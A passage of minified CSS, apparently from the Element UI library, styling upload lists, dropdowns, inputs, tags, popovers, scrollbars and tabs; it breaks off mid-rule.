.el-upload-list__item-name{display:block;margin-top:20px}.el-upload-list--picture .el-upload-list__item-name i{font-size:70px;line-height:1;position:absolute;left:9px;top:10px}.el-upload-list--picture .el-upload-list__item-status-label{position:absolute;right:-17px;top:-7px;width:46px;height:26px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc}.el-upload-list--picture .el-upload-list__item-status-label i{font-size:12px;margin-top:12px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.el-upload-list--picture .el-progress{position:relative;top:-7px}.el-upload-cover{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;z-index:10;cursor:default}.el-upload-cover:after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-upload-cover img{display:block;width:100%;height:100%}.el-upload-cover__label{position:absolute;right:-15px;top:-6px;width:40px;height:24px;background:#13ce66;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:0 0 1pc 1px rgba(0,0,0,.2);box-shadow:0 0 1pc 1px rgba(0,0,0,.2)}.el-upload-cover__label i{font-size:12px;margin-top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);color:#fff}.el-upload-cover__progress{display:inline-block;vertical-align:middle;position:static;width:243px}.el-upload-cover__progress+.el-upload__inner{opacity:0}.el-upload-cover__content{position:absolute;top:0;left:0;width:100%;height:100%}.el-upload-cover__interact{position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.72);text-align:center}.el-upload-cover__interact .btn{display:inline-block;color:#fff;font-size:14px;cursor:pointer;vertical-align:middle;-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);margin-top:60px}.el-upload-cover__interact .btn span{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.el-upload-cover__interact .btn:not(:first-child){margin-left:35px}.el-upload-cover__interact .btn:hover{-webkit-transform:translateY(-13px);transform:translateY(-13px)}.el-upload-cover__interact .btn:hover span{opacity:1}.el-upload-cover__interact .btn i{color:#fff;display:block;font-size:24px;line-height:inherit;margin:0 auto 5px}.el-upload-cover__title{position:absolute;bottom:0;left:0;background-color:#fff;height:36px;width:100%;font-weight:400;text-align:left;padding:0 10px;margin:0;line-height:36px;font-size:14px;color:#303133}.el-upload-cover+.el-upload__inner{opacity:0;position:relative;z-index:1}.el-breadcrumb{font-size:14px;line-height:1}.el-breadcrumb:after,.el-breadcrumb:before{display:table;content:""}.el-breadcrumb:after{clear:both}.el-breadcrumb__separator{margin:0 9px;font-weight:700;color:#c0c4cc}.el-breadcrumb__separator[class*=icon]{margin:0 6px;font-weight:400}.el-breadcrumb__item{float:left}.el-breadcrumb__inner,.el-breadcrumb__inner a{font-weight:700;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1);color:#303133}.el-breadcrumb__inner:hover,.el-breadcrumb__inner a:hover{color:#409eff;cursor:pointer}.el-breadcrumb__item:last-child .el-breadcrumb__inner,.el-breadcrumb__item:last-child .el-breadcrumb__inner:hover,.el-breadcrumb__item:last-child .el-breadcrumb__inner a,.el-breadcrumb__item:last-child .el-breadcrumb__inner a:hover{font-weight:400;color:#606266;cursor:text}.el-breadcrumb__item:last-child .el-breadcrumb__separator{display:none}.el-radio-group{display:inline-block;line-height:1;vertical-align:middle;font-size:0}.el-loading-parent--relative{position:relative!important}.el-loading-parent--hidden{overflow:hidden!important}.el-loading-mask{position:absolute;z-index:10000;background-color:hsla(0,0%,100%,.9);margin:0;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity .3s;transition:opacity .3s}.el-loading-mask.is-fullscreen{position:fixed}.el-loading-mask.is-fullscreen .el-loading-spinner{margin-top:-25px}.el-loading-mask.is-fullscreen .el-loading-spinner .circular{height:50px;width:50px}.el-loading-spinner{top:50%;margin-top:-21px;width:100%;text-align:center;position:absolute}.el-loading-spinner .el-loading-text{color:#409eff;margin:3px 0;font-size:14px}.el-loading-spinner .circular{height:42px;width:42px;-webkit-animation:loading-rotate 2s linear infinite;animation:loading-rotate 2s linear infinite}.el-loading-spinner .path{-webkit-animation:loading-dash 1.5s ease-in-out infinite;animation:loading-dash 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#409eff;stroke-linecap:round}.el-loading-spinner i{color:#409eff}.el-loading-fade-enter,.el-loading-fade-leave-active{opacity:0}@-webkit-keyframes loading-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes loading-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}to{stroke-dasharray:90,150;stroke-dashoffset:-120px}}@keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}to{stroke-dasharray:90,150;stroke-dashoffset:-120px}}.el-select-dropdown__item{font-size:14px;padding:0 20px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#606266;height:34px;line-height:34px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#fff}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#f5f7fa}.el-select-dropdown__item.selected{color:#409eff;font-weight:700}.el-select-dropdown__item span{line-height:34px!important}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,.03));filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur in="SourceAlpha" stdDeviation="12" /><feOffset dx="1" dy="3" result="offsetblur" /><feFlood flood-color="rgba(0,0,0,0.03)" /><feComposite in2="offsetblur" operator="in" /><feMerge><feMergeNode /><feMergeNode in="SourceGraphic" /></feMerge></filter></svg>#filter');filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.el-select-dropdown{position:absolute;z-index:1001;border:1px solid #e4e7ed;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;box-sizing:border-box;margin:5px 0}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected{color:#409eff;background-color:#fff}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected.hover{background-color:#f5f7fa}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected:after{position:absolute;right:20px;font-family:element-icons;content:"\E611";font-size:12px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-select-dropdown .el-scrollbar.is-empty .el-select-dropdown__list{padding:0}.el-select-dropdown .popper__arrow{-webkit-transform:translateX(-400%);transform:translateX(-400%)}.el-select-dropdown.is-arrow-fixed .popper__arrow{-webkit-transform:translateX(-200%);transform:translateX(-200%)}.el-select-dropdown__empty{padding:10px 0;margin:0;text-align:center;color:#999;font-size:14px}.el-select-dropdown__wrap{max-height:274px}.el-select-dropdown__list{list-style:none;padding:6px 0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input__inner,.el-textarea__inner{-webkit-box-sizing:border-box;background-image:none}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;line-height:16px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input__inner{-webkit-appearance:none;background-color:#fff;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:1;outline:0;padding:0 15px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__prefix,.el-input__suffix{position:absolute;top:0;-webkit-transition:all .3s;height:100%;color:#c0c4cc;text-align:center}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder,.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#409eff;outline:0}.el-input__suffix{right:5px;-webkit-transition:all .3s;transition:all .3s;pointer-events:none}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;line-height:40px}.el-input__icon:after{content:"";height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder,.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#f5f7fa;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #dcdfe6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-textarea{display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#fff;border:1px solid #dcdfe6;border-radius:4px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-select-dropdown__item,.el-tag{white-space:nowrap;-webkit-box-sizing:border-box}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder,.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{outline:0;border-color:#409eff}.el-textarea.is-disabled .el-textarea__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder,.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-tag{background-color:rgba(64,158,255,.1);display:inline-block;padding:0 10px;height:32px;line-height:30px;font-size:12px;color:#409eff;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid rgba(64,158,255,.2)}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px;color:#409eff}.el-tag .el-icon-close:before{display:block}.el-tag .el-icon-close:hover{background-color:#409eff;color:#fff}.el-tag--info,.el-tag--info .el-tag__close{color:#909399}.el-tag--info{background-color:hsla(220,4%,58%,.1);border-color:hsla(220,4%,58%,.2)}.el-tag--info.is-hit{border-color:#909399}.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag--success{background-color:rgba(103,194,58,.1);border-color:rgba(103,194,58,.2);color:#67c23a}.el-tag--success.is-hit{border-color:#67c23a}.el-tag--success .el-tag__close{color:#67c23a}.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag--warning{background-color:rgba(230,162,60,.1);border-color:rgba(230,162,60,.2);color:#e6a23c}.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag--danger{background-color:hsla(0,87%,69%,.1);border-color:hsla(0,87%,69%,.2);color:#f56c6c}.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-select-dropdown__item{font-size:14px;padding:0 20px;position:relative;overflow:hidden;text-overflow:ellipsis;color:#606266;height:34px;line-height:34px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#fff}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#f5f7fa}.el-select-dropdown__item.selected{color:#409eff;font-weight:700}.el-select-dropdown__item span{line-height:34px!important}.el-select-group{margin:0;padding:0}.el-select-group__wrap{position:relative;list-style:none;margin:0;padding:0}.el-select-group__wrap:not(:last-of-type){padding-bottom:24px}.el-select-group__wrap:not(:last-of-type):after{content:"";position:absolute;display:block;left:20px;right:20px;bottom:12px;height:1px;background:#e4e7ed}.el-select-group__title{padding-left:20px;font-size:12px;color:#909399;line-height:30px}.el-select-group .el-select-dropdown__item{padding-left:20px}.el-scrollbar{overflow:hidden;position:relative}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;-webkit-transition:opacity .34s ease-out;transition:opacity .34s ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;cursor:pointer;border-radius:inherit;background-color:hsla(220,4%,58%,.3);-webkit-transition:background-color .3s;transition:background-color .3s}.el-scrollbar__thumb:hover{background-color:hsla(220,4%,58%,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity .12s ease-out;transition:opacity .12s ease-out}.el-scrollbar__bar.is-vertical{width:6px;top:2px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{height:6px;left:2px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-select{display:inline-block;position:relative}.el-select:hover .el-input__inner{border-color:#c0c4cc}.el-select .el-input__inner{cursor:pointer;padding-right:35px}.el-select .el-input__inner:focus{border-color:#409eff}.el-select .el-input .el-select__caret{color:#c0c4cc;font-size:14px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:rotate(180deg);transform:rotate(180deg);line-height:16px;cursor:pointer}.el-select .el-input .el-select__caret.is-reverse{-webkit-transform:rotate(0);transform:rotate(0)}.el-select .el-input .el-select__caret.is-show-close{font-size:14px;text-align:center;-webkit-transform:rotate(180deg);transform:rotate(180deg);border-radius:100%;color:#c0c4cc;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-select .el-input .el-select__caret.is-show-close:hover{color:#909399}.el-select .el-input.is-disabled .el-input__inner{cursor:not-allowed}.el-select .el-input.is-disabled .el-input__inner:hover{border-color:#e4e7ed}.el-select .el-input.is-focus .el-input__inner{border-color:#409eff}.el-select>.el-input{display:block}.el-select__input{border:none;outline:0;padding:0;margin-left:15px;color:#666;font-size:14px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:28px;background-color:transparent}.el-select__input.is-mini{height:14px}.el-select__close{cursor:pointer;position:absolute;top:8px;z-index:1000;right:25px;color:#c0c4cc;line-height:18px;font-size:14px}.el-select__close:hover{color:#909399}.el-select__tags{position:absolute;line-height:normal;white-space:normal;z-index:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-select .el-tag__close{margin-top:-2px}.el-select .el-tag{-webkit-box-sizing:border-box;box-sizing:border-box;border-color:transparent;margin:3px 0 3px 6px;background-color:#f0f2f5}.el-select .el-tag__close.el-icon-close{background-color:#c0c4cc;right:-7px;top:0;color:#fff}.el-select .el-tag__close.el-icon-close:hover{background-color:#909399}.el-select .el-tag__close.el-icon-close:before{display:block;-webkit-transform:translateY(.5px);transform:translateY(.5px)}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,.03));filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur in="SourceAlpha" stdDeviation="12" /><feOffset dx="1" dy="3" result="offsetblur" /><feFlood flood-color="rgba(0,0,0,0.03)" /><feComposite in2="offsetblur" operator="in" /><feMerge><feMergeNode /><feMergeNode in="SourceGraphic" /></feMerge></filter></svg>#filter');filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.el-popover{position:absolute;background:#fff;min-width:150px;border-radius:4px;border:1px solid #ebeef5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-popover--plain{padding:18px 20px}.el-popover__title{color:#303133;font-size:16px;line-height:1;margin-bottom:12px}.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing){outline-width:0}.el-tabs--left,.el-tabs--right,.el-tabs__content,.el-tabs__nav-scroll,.el-tabs__nav-wrap{overflow:hidden}.el-tabs__header{padding:0;position:relative;margin:0 0 15px}.el-tabs__active-bar{position:absolute;bottom:0;left:0;height:2px;background-color:#409eff;z-index:1;-webkit-transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1);list-style:none}.el-tabs__new-tab{float:right;border:1px solid #d3dce6;height:18px;width:18px;line-height:18px;margin:12px 0 9px 10px;border-radius:3px;text-align:center;font-size:12px;color:#d3dce6;cursor:pointer;-webkit-transition:all .15s;transition:all .15s}.el-tabs__new-tab .el-icon-plus{-webkit-transform:scale(.8);transform:scale(.8)}.el-tabs__new-tab:hover{color:#409eff}.el-tabs__nav-wrap{margin-bottom:-1px;position:relative}.el-tabs__nav-wrap:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background-color:#e4e7ed;z-index:1}.el-tabs--border-card>.el-tabs__header .el-tabs__nav-wrap:after,.el-tabs--card>.el-tabs__header .el-tabs__nav-wrap:after{content:none}.el-tabs__nav-wrap.is-scrollable{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.el-tabs__nav-next,.el-tabs__nav-prev{position:absolute;cursor:pointer;line-height:44px;font-size:12px;color:#909399}.el-tabs__nav-next{right:0}.el-tabs__nav-prev{left:0}.el-tabs__nav{white-space:nowrap;position:relative;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;float:left;z-index:2}.el-tabs__item{padding:0 20px;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:40px;display:inline-block;list-style:none;font-size:14px;font-weight:500;color:#303133;position:relative}.el-tabs__item:focus,.el-tabs__item:focus:active{outline:0}.el-tabs__item .el-icon-close{border-radius:50%;text-align:center;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);margin-left:5px}.el-tabs__item .el-icon-close:before{-webkit-transform:scale(.9);transform:scale(.9);display:inline-block}.el-tabs__item .el-icon-close:hover{background-color:#c0c4cc;color:#fff}.el-tabs__item.is-active{color:#409eff}.el-tabs__item:hover{color:#409eff;cursor:pointer}.el-tabs__item.is-disabled{color:#c0c4cc;cursor:default}.el-tabs__content{position:relative}.el-tabs--card>.el-tabs__header{border-bottom:1px solid #e4e7ed}.el-tabs--card>.el-tabs__header .el-tabs__nav{border:1px solid #e4e7ed;border-bottom:none;border-radius:4px 4px 0 0}.el-tabs--card>.el-tabs__header .el-tabs__active-bar{display:none}.el-tabs--card>.el-tabs__header .el-tabs__item .el-icon-close{position:relative;font-size:12px;width:0;height:14px;vertical-align:middle;line-height:15px;overflow:hidden;top:-1px;right:-2px;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active.is-closable .el-icon-close,.el-tabs--card>.el-tabs__header .el-tabs__item.is-closable:hover .el-icon-close{width:14px}.el-tabs--card>.el-tabs__header .el-tabs__item{border-bottom:1px solid transparent;border-left:1px solid #e4e7ed;-webkit-transition:color .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1);transition:color .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1)}.el-tabs--card>.el-tabs__header .el-tabs__item:first-child{border-left:none}.el-tabs--card>.el-tabs__header .el-tabs__item.is-closable:hover{padding-left:13px;padding-right:13px}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active{border-bottom-color:#fff}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active.is-closable{padding-left:20px;padding-right:20px}.el-tabs--border-card{background:#fff;border:1px solid #dcdfe6;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.12),0 0 6px 0 rgba(0,0,0,.04);box-shadow:0 2px 4px 0 rgba(0,0,0,.12),0 0 6px 0 rgba(0,0,0,.04)}.el-tabs--border-card>.el-tabs__content{padding:15px}.el-tabs--border-card>.el-tabs__header{background-color:#f5f7fa;border-bottom:1px solid #e4e7ed;margin:0}.el-tabs--border-card>.el-tabs__header .el-tabs__item{-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);border:1px solid transparent;margin:-1px -1px 0;color:#909399}.el-tabs--border-card>.el-tabs__header .el-tabs__item.is-active{color:#409eff;background-color:#fff;border-right-color:#dcdfe6;border-left-color:#dcdfe6}.el-tabs--border-card>.el-tabs__header .el-tabs__item:hover{color:#409eff}.el-tabs--bottom .el-tabs__item.is-bottom:nth-child(2),.el-tabs--bottom .el-tabs__item.is-top:nth-child(2),.el-tabs--top .el-tabs__item.is-bottom:nth-child(2),.el-tabs--top .el-tabs__item.is-top:nth-child(2){padding-left:0}.el-tabs--bottom .el-tabs__item.is-bottom:last-child,.el-tabs--bottom .el-tabs__item.is-top:last-child,.el-tabs--top .el-tabs__item.is-bottom:last-child,.el-tabs--top .el-tabs__item.is-top:last-child{padding-right:0}.el-tabs--bottom.el-tabs--border-card .el-tabs__item:nth-child(2),.el-tabs--bottom.el-tabs--card .el-tabs__item:nth-child(2),.el-tabs--bottom .el-tabs--left .el-tabs__item:nth-child(2),.el-tabs--bottom .el-tabs--right .el-tabs__item:nth-child(2),.el-tabs--top.el-tabs--border-card .el-tabs__item:nth-child(2),.el-tabs--top.el-tabs--card .el-tabs__item:nth-child(2),.el-tabs--top .el-tabs--left .el-tabs__item:nth-child(2),.el-tabs--top .el-tabs--right .el-tabs__item:nth-child(2){padding-left:20px}.el-tabs--bottom.el-tabs--border-card .el-tabs__item:last-child,.el-tabs--bottom.el-tabs--card .el-tabs__item:last-child,.el-tabs--bottom .el-tabs--left .el-tabs__item:last-child,.el-tabs--bottom .el-tabs--right .el-tabs__item:last-child,.el-tabs--top.el-tabs--border-card .el-tabs__item:last-child,.el-tabs--top.el-tabs--card .el-tabs__item:last-child,.el-tabs--top .el-tabs--left .el-tabs__item:last-child,.el-tabs--top .el-tabs--right .el-tabs__item:last-child{padding-right:20px}.el-tabs--bottom .el-tabs__header.is-bottom{margin-bottom:0;margin-top:10px}.el-tabs--bottom.el-tabs--border-card .el-tabs__header.is-bottom{border-bottom:0;border-top:1px solid #dcdfe6}.el-tabs--bottom.el-tabs--border-card .el-tabs__nav-wrap.is-bottom{margin-top:-1px;margin-bottom:0}.el-tabs--bottom.el-tabs--border-card .el-tabs__item.is-bottom:not(.is-active){border:1px solid 